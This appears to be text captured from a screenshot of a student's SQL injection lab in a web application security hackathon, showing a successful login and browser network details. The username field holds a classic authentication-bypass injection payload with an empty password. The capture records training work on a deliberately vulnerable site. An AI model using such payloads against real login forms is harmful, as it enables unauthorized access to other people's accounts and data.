 Jul 5 19:49
waph-hackathon.eastus.cl
waph-hackathon.eastus.cloudapp.azure.com/sqli/level0/home.php
WAPH-Hackathon 2 - Level 0
Login Success!
Username: kalagam1' OR '1'='1';#
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size
200 POST waph-hackathon.... home.php document html 513 B 167 B
200 GET waph-hackathon.... favicon.ico FaviconLoader.sys.mj... vnd.mic... cached 14.63 kB
Headers Cookies Request Response Timings Security
Filter Request Parameters
Form data Raw
username: "kalagam1'+OR+'1'='1';#"
password: ""
2 requests 14.80 kB / 513 B transferred Finish: 635 ms DOMContentLoaded: 421 ms load: 459 ms